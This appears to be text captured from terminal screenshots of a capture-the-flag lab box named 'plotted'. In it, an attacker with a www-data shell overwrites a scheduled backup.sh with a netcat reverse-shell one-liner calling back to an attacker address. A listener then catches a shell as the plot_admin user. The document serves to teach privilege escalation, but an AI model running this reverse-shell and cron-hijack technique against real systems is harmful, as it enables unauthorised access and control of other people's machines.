 kali@Zeus: ~
File Actions Edit View Help
www-data@plotted:/var/www/scripts$ ls
ls
backup.sh
www-data@plotted:/var/www/scripts$ rm -rf backup.sh
rm -rf backup.sh
www-data@plotted:/var/www/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.18.45.56 5555 >/tmp/f"
> backup.sh
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.18.45.56 5555 >/tmp/f" > backup.sh
www-data@plotted:/var/www/scripts$ chmod 777 backup.sh
chmod 777 backup.sh
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh
www-data@plotted:/var/www/scripts$ ls - la
ls - la
ls: cannot access '-': No such file or directory
ls: cannot access 'la': No such file or directory
www-data@plotted:/var/www/scripts$ ls -la
ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Feb 21 19:20 .
drwxr-xr-x 4 root     root     4096 Oct 28 10:26 ..
-rwxrwxrwx 1 www-data www-data   74 Feb 21 19:20 backup.sh
www-data@plotted:/var/www/scripts$
kali@Zeus: ~
File Actions Edit View Help
┌──(kali㉿Zeus)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
connect to [10.18.45.56] from 10.10.1.194 [10.10.1.194] 39972
sh: 0: can't access tty; job control turned off
$ /usr/bin/script -qc /bin/bash /dev/null
plot_admin@plotted:~$ export TERM=xterm
export TERM=xterm
plot_admin@plotted:~$ export HOME=/home/plot_admin
export HOME=/home/plot_admin
plot_admin@plotted:~$